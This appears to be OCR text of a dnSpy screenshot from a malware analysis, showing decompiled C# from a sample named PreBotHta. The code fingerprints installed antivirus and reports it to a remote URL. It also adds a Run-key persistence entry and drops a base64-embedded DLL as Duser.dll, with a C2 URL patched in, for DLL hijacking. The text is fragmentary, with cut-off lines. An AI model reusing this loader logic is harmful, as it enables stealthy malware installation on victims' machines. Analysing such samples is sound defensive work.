 dnSpy (x86)
File Edit View Themes Debug Window Help C# Start
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
ICSharpCode.TreeView (4.2.0.8752)
dnlib (1.5.0.1500)
ICSharpCode.AvalonEdit (5.0.3.0)
ICSharpCode.Decompiler (2.3.1.304
dnSpy (1.5.0.0)
mscorlib (2.0.0.0)
System (2.0.0.0)
System.Management (2.0.0.0)
PreBotHta (0.0.0.0)
PreBotHta.dll
PE
References
Resources
{ } -
<Module> @02000001
preBotHta @02000002
Base Types
Derived Types
.ctor() : void @060000
Decompress(byte[]) : b
downloadData(string)
FindBytes(byte[], byte[
ReplaceBytes(byte[], b
Work(string, string, st
copyexe : string @040
hijackdllname : string
instfolder : string @04
instpath : int @04000
program : string @040
preBotHta.MyWebClie
Work(string, string, string, string, stri...
7 {
8 try
9 {
10 using (ManagementObjectCollection.ManagementObjectEnumerator enumerator = new ManagementObjectSearcher("root\\SecurityCenter2",
11 {
12 while (enumerator.MoveNext())
13 {
14 ManagementObject managementObject = (ManagementObject)enumerator.Current;
15 text += managementObject["displayName"];
16 }
17 }
18 text = text.ToLower();
19 if (!text.Contains("360") && !text.Contains("avast") && !text.Contains("avg"))
20 {
21 this.downloadData(avUrl + text);
22 }
23 }
24 catch (Exception)
25 {
26 }
27 this.instfolder = this.instfolder.Trim();
28 string text2 = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData), this.instfolder);
29 string text3 = Environment.ExpandEnvironmentVariables("%windir%\\syswow64\\");
30 if (!Directory.Exists(text3))
31 {
32 text3 = Environment.ExpandEnvironmentVariables("%windir%\\system32\\");
33 }
34 this.copyexe = text3 + this.copyexe;
35 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run", true);
36 if (File.Exists(Path.Combine(text2, Path.GetFileName(this.copyexe))) && registryKey.GetValue("credw") != null)
37 {
38 throw new Exception("Already installed");
39 }
40 registryKey.SetValue("credwl", Path.Combine(text2, Path.GetFileName(this.copyexe)));
41 Directory.CreateDirectory(text2);
42 File.Copy(this.copyexe, Path.Combine(text2, Path.GetFileName(this.copyexe)), true);
43 byte[] array = preBotHta.Decompress(Convert.FromBase64String(dllBase64));
44 string s = url.Length.ToString().PadLeft("{yyyyyyyy}".Length, '0');
45 array = this.ReplaceBytes(array, Encoding.ASCII.GetBytes("{yyyyyyyy}"), Encoding.ASCII.GetBytes(s));
46 string s2 = new Uri(url).AbsolutePath.Split(new char[]
47 {
48 '/'
49 })[1].Substring(0, 5);
50 array = this.ReplaceBytes(array, Encoding.ASCII.GetBytes("{rox}"), Encoding.ASCII.GetBytes(s2));
51 string text4 = new string('#', 1000);
52 string s3 = url.PadRight(text4.Length, '#');
53 array = this.ReplaceBytes(array, Encoding.ASCII.GetBytes(text4), Encoding.ASCII.GetBytes(s3));
54 byte[] array2 = new byte[2];
55 new RNGCryptoServiceProvider().GetBytes(array2);
56 array[array.Length - 2] = array2[0];
57 array[array.Length - 1] = array2[1];
58 File.WriteAllBytes(Path.Combine(text2, "Duser.dll"), array);
59 Process.Start(Path.Combine(text2, Path.GetFileName(this.copyexe)));
60 }
61 catch (Exception ex)
62 {
63 try
64 {
65 if (!text.Contains("360") && !text.Contains("avast") && !text.Contains("avg"))
66 {
67 this.downloadData(avUrl + text + ex.Message);
REEBUF
网信防务